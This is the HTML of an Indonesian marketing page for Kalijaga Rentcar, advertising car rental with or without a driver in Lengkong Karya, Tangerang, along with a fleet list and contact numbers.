</a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1ef0dfce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ef0dfce" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59446c63" data-id="59446c63" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-15e7f37b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="15e7f37b" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201101-WA0328.jpg?fit=500%2C500&#038;ssl=1" title="" alt="Sewa Mobil Karang Tengah Tangerang" loading="lazy" /></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-21fe450a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21fe450a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-60adfdff" data-id="60adfdff" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-339bd030 elementor-widget elementor-widget-heading" data-id="339bd030" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Berbagi Kebaikan</h2></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1bc4a60" data-id="1bc4a60" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1de73d21 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--align-right elementor-share-buttons--color-custom elementor-share-buttons-mobile--align-center elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="1de73d21" data-element_type="widget" data-widget_type="share-buttons.default"><div class="elementor-widget-container"><div class="elementor-grid"><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_facebook">
<span class="elementor-share-btn__icon">
<i class="fab fa-facebook" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on facebook</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_whatsapp">
<span class="elementor-share-btn__icon">
<i class="fab fa-whatsapp" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on whatsapp</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_twitter">
<span class="elementor-share-btn__icon">
<i class="fab fa-twitter" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on twitter</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_pinterest">
<span class="elementor-share-btn__icon">
<i class="fab fa-pinterest" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on pinterest</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_linkedin">
<span class="elementor-share-btn__icon">
<i class="fab fa-linkedin" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on linkedin</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_email">
<span class="elementor-share-btn__icon">
<i class="fas fa-envelope" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on email</span>
</span></div></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-49296b52 elementor-widget elementor-widget-theme-post-content" data-id="49296b52" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-top"
data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;5417&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Rental Mobil Lengkong Karya&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'><div class="kksr-stars"><div class="kksr-stars-inactive"><div class="kksr-star" data-star="1" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="2" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="3" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="4" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="5" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div><div class="kksr-stars-active" style="width: 0px;"><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div></div><div class="kksr-legend" style="font-size: 19.2px;">
<span class="kksr-muted">Rate this post</span></div></div><div id="page_caption" class=" "><div class="page_title_wrapper"><div class="page_title_inner"><div class="page_title_content"><p><a href="https://www.kalijagarentcar.com/rental-mobil-len…-karya-tangerang" target="_blank" rel="noopener noreferrer">Rental Mobil Lengkong Karya</a> &#8211; Kalijaga Rentcar Merupakan Jasa transportasi Terlengkap handal dan Terpercaya kami hadir untuk menjawab kebutuhan transportasi warga tangerang dan sekitar nya, sebagai salah satu sarana Transportasi terdepan di kelasnya. Kami Melayani Sepenuh Hati Segera Hubungi Kami via Telp/Wa : 0813-1491-4474. 0858-8555-6074.</p><div id="jarallax-container-0"><h3>Rental Mobil Lengkong Karya Solusi Kebutuhan Transportasi Anda</h3><p>Perkembangan teknologi di Indonesia semakin lama semakin mengalami kemajuan yang cukup pesat. Termasuk dalam bidang teknologi serta sarana transportasi. Contohnya seperti di Kota Tangerang yang sudah banyak mendirikan bisnis.</p><p>Perlu anda ketahui, jika Tangerang merupakan salah satu kota yang cukup besar di Jakarta. Jumlah penduduk di Tangerang bahkan sudah lebih dari 2 juta. Banyak sekali kepentingan masyarakat yang berkunjung di Kota Tangerang, mulai dari pencari lowongan pekerjaan, bisnis, pendidikan maupun untuk sekedar berwisata saja. Mereka membutuhkan alat transportasi yang efektif untuk menunjang berbagai macam aktivitas mereka.</p><h4>Jasa Yang  Murah dan Amanah di Tangerang</h4><p><a href="https://www.kalijagarentcar.com">Kalijaga Rentcar</a> &#8211; terus mengalami peningkatan seiring dengan kemajuan berbagai bidang di kota ini.  Tangerang merupakan salah satu kota yang cukup ramai dan letak geografis nya juga berada di sebelah barat ibukota Jakarta. Tak hanya itu saja, di Tangerang juga terdapat salah satu bandara internasional Indonesia yakni Bandara Soekarno – Hatta. Jadi tak heran jika banyak mobil yang lalu lalang dari arah bandara internasional tersebut.</p><p>Tak hanya itu saja, di Tangerang juga terdapat berbagai macam tempat wisata yang sangat menarik untuk dikunjungi. Jadi tak heran jika banyak masyarakat yang berasal dari luar daerah tertarik untuk berkunjung ke kota ini.</p><h4>Layanan Jasa Yang Nyaman</h4><p>Untuk mendapatkan kenyamanan dan keamanan saat melakukan perjalanan di Tangerang, sebaiknya anda memilih kendaraan yang tepat. Kami adalah jasa  yang bisa menjadi pilihan terbaik anda. Kami menyediakan berbagai macam jenis mobil lengkap.</p><h4>Sewa Mobil Dengan Sopir</h4><p>Bagi anda yang mempunyai tingkat mobilitas tinggi dan dan sedang berkunjung ke kota Tangerang, sebaiknya anda memanfaatkan fasilitas driver yang ada di jasa sewa mobil. Perusahaan rental mobil kami menyediakan paket sewa mobil dengan supir dengan harga terjangkau.</p><h4>Rental Mobil Lepas Kunci</h4><p>Tak hanya rental mobil dengan sopir saja, kami juga menyediakan layanan rental mobil lepas kunci. Untuk calon pengguna kendaraan ingin privasi nya lebih terjaga, maka anda bisa memilih layanan rental mobil lepas kunci.</p><h4>Rental Mobil Harian</h4><p>Jika anda membutuhkan mobil karena ada kebutuhan mendesak, kami bisa membantu anda dengan menghadirkan layanan rental mobil harian. Selain memiliki penawaran harga yang terjangkau, kami juga menyediakan berbagai macam kendaraan yang bisa anda pilih sesuai dengan keinginan.</p><h4>Rental Mobil Bulanan</h4><p>Jika anda memerlukan kendaraan untuk urusan bisnis atau perusahaan, sebaiknya anda memanfaatkan layanan rental mobil menggunakan sistem pembayaran bulanan.</p><h4>Sewa Mobil Pengantin</h4><p>Untuk merencanakan pernikahan, salah satu hal yang tidak boleh anda lupakan yaitu wedding car. Dalam memilih wedding car sebaiknya anda memilih mobil yang bagus, elegan, atau yang mewah. Untuk anda semuanya yang sedang mencari layanan jasa sewa mobil pengantin di Tangerang anda dapat menghubungi penyedia jasa kami.</p><h3>Rental Mobil Lengkong Karya Dengan Harga Bersahabat</h3><p><a href="https://www.kalijagarentcar.com">Kalijaga Rentcar</a> &#8211; Rental Mobil Lengkong Karya merupakan jasa rental mobil yang bisa membantu memudahkan anda dalam berbagai aktivitas rekreasi Kami juga menyediakan armada terbaru dengan kondisi yang prima.</p><p>Kami terus berusaha maksimal dalam hal pengadaan sewa mobil Baik itu lepas kunci atau tanpa supir maupun sewa mobil dengan driver dan bbm. Semua itu kami sediakan dengan layanan terbaik demi menunjang sarana transportasi di Tangerang dan sekitarnya bersama keluarga.</p><p>Tak hanya itu saja, kami juga selalu mengutamakan kualitas dan juga pelayanan terhadap para pelanggan Kemudian kendaraan dari kami juga bersih dan selalu mendapatkan perawatan standar secara berkala.</p><p>Untuk anda semuanya yang hendak menggunakan jasa rental mobil dengan supir atau lepas kunci, maka anda bisa menghubungi kami. Kami akan segera merespon anda dan akan memberikan solusi terbaik untuk anda pada masalah kebutuhan transportasi anda.</p><h4>Menjadi Sarana Transportasi Untuk Bepergian Bersama Rombongan</h4><p>Baik itu rombongan keluarga besar, rombongan teman satu kerja, atau rombongan yang lainnya. Pada umumnya mereka akan melakukan perjalanan bersama rombongan dalam acara rekreasi. Mengadakan rekreasi bersama-sama dengan rombongan pastinya tidak akan efektif jika masing-masing nya menggunakan sepeda motor. Sebab ini justru akan menjadikan anda terasa lebih capek. Lain halnya jika anda memilih sewa mobil yang bisa memuat anda dan rombongan ke tempat tujuan.</p><p><a href="https://www.kalijagarentcar.com">Kalijaga Rentcar</a> &#8211;  bisa menjadi pilihan anda untuk melancarkan perjalanan anda bersama dengan rombongan. Anda bisa memilih mobil kami dengan kapasitas besar yang bisa membawa anda dan rombongan menuju tempat menarik di kota Tangerang dan sekitarnya.</p><h4>Bisa Menjadi Alat Transportasi Pengganti</h4><p>Bagi anda yang memiliki mobil dan mengalami kerusakan saat mendekati acara, pasti ini akan sangat mengecewakan dan bisa mengganggu kelancaran aktivitas anda. Saat anda mengalami hal seperti demikian, sebaiknya anda tidak perlu khawatir. Karena ada solusi yang efektif dengan menggunakan jasa rental mobil kami.</p><p>Anda bisa menyewa kapan pun dan bisa memilih jenis armada sesuai dengan yang anda kehendaki. Ketika terjadi masalah dengan mobil pribadinya, ada sebagian orang yang memilih menggunakan sarana transportasi umum, Untuk itu, saat ada masalah pada mobil pribadi anda, anda bisa memilih jasa rental mobil kami.</p><h4>Transportasi Efektif Bagi Anda yang Tidak Memiliki Mobil Pribadi</h4><p>Saat ini aktivitas masyarakat terus meningkat dan semakin banyak. Mulai dari urusan rekreasi hingga urusan bisnis. Terkadang urusan tersebut mengharuskan seseorang untuk pergi ke suatu tempat. Untuk transportasi alternatif terbaik yaitu dengan menggunakan kendaraan roda empat atau mobil.</p><p>Tidak semua orang memiliki mobil pribadi. Pada saat anda ingin pergi ke luar kota dan anda tidak punya mobil sendiri, pastinya ini akan menjadi kendala. Akan tetapi saat ini anda tidak perlu merasa khawatir, anda bisa mempercayakan nya kepada <strong>Kalijaga Rentcar</strong>. Di jasa rental ini anda bisa memilih mobil beserta supir yang bisa mengantarkan anda kapan saja dan kemana pun tujuannya.</p><h4>Bisa Mengantarkan Anda Ke Tempat Tujuan Menggunakan Jasa Supir</h4><p>Bagi anda yang ingin bepergian dan tidak memiliki kemampuan mengemudi, anda tidak perlu khawatir. Sebab di kota Tangerang sudah banyak yang menyediakan sewa mobil lengkap dengan supir yang handal dan juga terpercaya.</p><p>Nah, manfaat yang bisa anda ambil dari menyewa mobil yaitu anda bisa menyewa mobil sekaligus supir menggunakan tarif satu paket dengan mobilnya.  Sehingga perjalanan anda tidak akan terkendala hanya karena ada masalah anda tidak bisa mengemudi.</p><h4>Bisa Menghemat Waktu dan Biaya Ketika Bepergian Ke Luar Kota</h4><p>Jika bepergian ke luar kota dengan menggunakan transportasi umum dengan jumlah satu atau dua orang saja mungkin akan terasa murah. Namun jika anda bepergian ke luar kota bersama rombongan, menggunakan sarana transportasi umum rasanya akan kurang efektif.</p><p>Namun saat ini anda tidak perlu khawatir lagi saat memutuskan untuk pergi ke luar kota bersama rombongan. Sebab kami bisa menjadi solusi yang tepat. Bersama kami, perjalanan anda bisa lebih hemat waktu dan biaya. Mengapa demikian? Tak hanya hemat biaya saja, akan tetapi waktu yang anda keluarkan pun juga relatif singkat, efektif dan lebih efisien.</p><h4>Transportasi Alternatif Untuk Menghadiri Acara Penting</h4><p>Setiap orang pastinya mempunyai kepentingan sendiri-sendiri. Salah satunya kepentingan untuk menghadiri berbagai macam acara. Misalnya saja seperti resepsi pernikahan, acara bisnis, wisuda dan lain sebagainya. Nah, untuk mendukung kelancaran berbagai acara tersebut, pastinya anda memerlukan alat transportasi seperti mobil.</p><p>Menghadiri berbagai macam acara dengan menggunakan kendaraan roda empat tentu saja sangat <em>recommended</em> untuk anda semuanya yang tidak memiliki mobil pribadi. Pada saat anda akan menyewa mobil, anda juga harus bisa memilih sistem sewa mobil yang tepat.</p><h4>Sistem Menyewa Mobil</h4><p>Menyewa mobil saat ini sudah menjadi alternatif yang terbaik untuk masyarakat yang tidak punya mobil pribadi, akan tetapi mereka memerlukannya pada waktu tertentu. Sebelum anda semuanya memutuskan untuk rental mobil sebaiknya anda harus tau terlebih dahulu mengenai sistem penyewaan mobil pada umumnya.</p><p>Entah itu dari sistem penghitungan tarif nya sampai dengan persyaratan untuk rental berbagai macam mobil tersebut. Selain itu,anda juga bisa rental mobil dengan sistem tarif per 12 jam, harian, sampai dengan sistem bulanan.</p><h3>Rental Mobil Lengkong Karya Amanah dan Terpercaya</h3><p><a href="https://www.kalijagarentcar.com/rental-mobil-serpong">Kalijaga Rentcar</a> &#8211; adalah jasa rental mobil yang akan memberikan solusi terbaik untuk anda semuanya yang membutuhkan sarana transportasi untuk berbagai macam keperluan. kami juga terpercaya dalam melayani konsumen sesuai dengan kebutuhannya. Kami juga memiliki berbagai macam keunggulan yang bisa anda rasakan ketika menyewa mobil dari kami.</p><p>Tak hanya itu saja, berbagai macam mobil yang kami sewa kan pastinya mempunyai keadaan yang prima dan terawat. Mulai dari sisi mesin, tampilan eksterior maupun interior nya. Kami juga selalu melakukan service berkala di bengkel resmi untuk perawatan mobil. Dengan demikian, anda semuanya tidak perlu merasa khawatir merasa tidak nyaman ketika memakai armada kami.</p><p>Jika terjadi suatu kendala seperti mobil yang sedang anda sewa menjumpai suatu kendala di perjalanan, maka kami akan selalu siap mengganti mobil lain. Ini juga termasuk cara kami menciptakan kenyamanan untuk para pelanggan nya.</p><p>Untuk kenyamanan anda di dalam berkendara, kami jasa rental yang terpercaya sudah menyediakan driver yang berpengalaman dan profesional. Driver kami akan selalu siap dalam mengantarkan tujuan anda sesuai keinginan.</p><h4>Setiap driver yang kami percayakan juga sudah memiliki jam terbang</h4><p>Memiliki pengalaman, dan juga profesional. Dengan demikian mereka akan selalu mengutamakan keselamatan penumpang. Karena kami memiliki banyak keunggulan yang bisa anda rasakan, tak heran jika saat ini kami sudah mempunyai langganan penyewa mobil di wilayah Tangerang dan sekitarnya. Entah itu dari kalangan personal atau dari perusahaan untuk berbagai macam keperluan.</p><p>Anda bisa menyewa mobil kami untuk keperluan wisata, bisnis, pernikahan, acara keluarga, acara kantor, gathering perusahaan dan masih banyak lagi acara yang lainnya. Dengan berbagai acara tersebut, anda bisa memilih mobil sesuai dengan kebutuhan acara. Untuk acara pernikahan anda bisa memilih mobil yang mewah dan elegan. Jika untuk wisata dengan rombongan, anda bisa memilih mobil dengan kapasitas yang lebih besar. Semua itu bisa anda sesuaikan.</p><p>Bersama jasa rental mobil kami, perjalanan anda akan terasa aman, nyaman, dan menyenangkan. Dapatkan kepuasan berkendara menggunakan armada terbaru kami yang nyaman, dan supir yang bersikap ramah serta fast respon. Jangan ragu lagi untuk menggunakan jasa rental kami. Karena kami mampu memenuhi kebutuhan transportasi anda. Hubungi kami segera dan kami akan melayani anda dengan sebaik mungkin.</p><h3> Armada di Rental Mobil Lengkong Karya</h3><div id="jarallax-container-0"><ul><li>Toyota Avanza</li><li>Daihatsu Xenia</li><li>Honda Mobilio</li><li>Mitsubishi Xpander</li><li>Toyota Kijang Innova</li><li>Toyota Fortuner</li><li>Toyota Alphard</li><li>Mitsubishi Pajero</li><li>Toyota Hiace Commuter</li><li>Isuzu Elf</li><li>Medium dan Big Bus Pariwisata</li></ul><p><span style="font-weight: 400;">Yuk ambil kesempatan terbaik sekarang dengan booking di Kalijagarentcar.com dan dapatkan banyak keuntungan di atas serta harga sewa promo nya </span><span style="font-size: 14px;">Kunjungi Kami di Rental Mobil Lengkong Karya</span></p><ul><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta-pusat-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Pusat</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jabodetabek" target="_blank" rel="noopener noreferrer">Rental Mobil Jabodetabek</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta-barat" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Barat</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta-timur" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Timur</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta-utara-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Utara</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-tangerang-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Tangerang</a></li><li><a href="https://www.kalijagarentcar.com/rental-mobil-bekasi-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Bekasi</a></li></ul><p><em>Untuk Informasi Lebih Lanjut Silahkan Hubungi Marketing Rental Mobil Lengkong Karya </em><em>Reservasi 0813 1491 4474 Raekhan Telepon/ SMS/ Whatsapp 24 Jam</em></p></div></div><div><p><a href="https://api.whatsapp.com/send?phone=6281314914474&amp;text=Halo%20Pak,%20Saya%20Ingin%20Dapat%20%20%20Info%20Tentang%20Harga%20Sewa%20Mobil.%20Terimakasih."><img data-lazyloaded="1" src="[data-uri]" data-recalc-dims="1" decoding="async" class="td-animation-stack-type0-1 aligncenter wp-image-504 size-medium" data-src="https://i0.wp.com/www.ksglobalreadymix.com/wp-content/uploads/2017/08/konsultasi-via-whatsapp-300x146-300x146.jpg?resize=300%2C146&#038;ssl=1" alt="" width="300" height="146" /><br />
</a><em><strong>Kenyamanan dan keselamatan anda dIi perjalananan menjadi prioritas utama layanan kami.</strong></em><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://id.wikipedia.org/wiki/Lengkong_Karya,_Serpong_Utara,_Tangerang_Selatan" target="_blank" rel="noopener noreferrer"><strong>Gratis Konsultasi</strong></a></span></p></div></div></div></div></div></div></div><div class="elementor-element elementor-element-68aeb831 elementor-widget elementor-widget-post-navigation" data-id="68aeb831" data-element_type="widget" data-widget_type="post-navigation.default"><div class="elementor-widget-container"><div class="elementor-post-navigation"><div class="elementor-post-navigation__prev elementor-post-navigation__link">
<a href="https://www.kalijagarentcar.com/rental-mobil-cibodas-tangerang" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Rental Mobil Cibodas Tangerang</span></span></a></div><div class="elementor-post-navigation__next elementor-post-navigation__link">
<a href="https://www.kalijagarentcar.com/rental-mobil-pondok-betung-tangerang" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Rental Mobil Pondok Betung Tangerang</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a></div></div></div></div></div></div></div></section></div></div><div data-elementor-type="footer" data-elementor-id="11227" class="elementor elementor-11227 elementor-location-footer"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-293ba694 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="293ba694" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7f8a2a4b" data-id="7f8a2a4b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c0f2c31 elementor-widget elementor-widget-image" data-id="c0f2c31" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="500" height="212" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?fit=500%2C212&amp;ssl=1" class="attachment-medium_large size-medium_large wp-image-16710" alt="" data-srcset="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?w=500&amp;ssl=1 500w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?resize=300%2C127&amp;ssl=1 300w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></div><div class="elementor-element elementor-element-113b591b elementor-tablet-align-start elementor-hidden-tablet elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="113b591b" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0858-8555-6074 </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0813-1491-4474 </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">raekhan22@gmail.com</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Jl. Perumahan Citra 5 Blok 6 No. 5, Kalideres, Jakarta Barat, DKI Jakarta 11820</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ceeae98" data-id="6ceeae98" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5adb05e8 elementor-widget elementor-widget-heading" data-id="5adb05e8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">KALIJAGARENTCAR.COM</h4></div></div><div class="elementor-element elementor-element-f98dfaf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f98dfaf" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/tentang-kami"><span class="elementor-icon-list-text">Tentang</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/layanan"><span class="elementor-icon-list-text">Layanan</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/galeri"><span class="elementor-icon-list-text">Galeri</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/artikel"><span class="elementor-icon-list-text">Artikel</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/kontak-kami"><span class="elementor-icon-list-text">Kontak</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ea00a22" data-id="6ea00a22" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-22fa24c8 elementor-widget elementor-widget-heading" data-id="22fa24c8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Rental Mobil</h4></div></div><div class="elementor-element elementor-element-427c0794 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="427c0794" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Jakarta</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Bogor</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Depok</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Tangerang</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Bekasi</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36d64036" data-id="36d64036" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2c733247 elementor-widget elementor-widget-heading" data-id="2c733247" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Promo Terbaru</h4></div></div><div class="elementor-element elementor-element-117058a elementor-grid-1 elementor-posts--thumbnail-none elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="117058a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic"><div class="elementor-widget-container"><div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"><article class="elementor-post elementor-grid-item post-20435 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-jakarta-selatan" >
Sewa Mobil Jakarta Selatan			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20275 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-alphard-jakarta" >
Sewa Mobil Alphard Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20272 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-elf-jakarta" >
Sewa Mobil Elf Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20258 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-hiace-jakarta" >
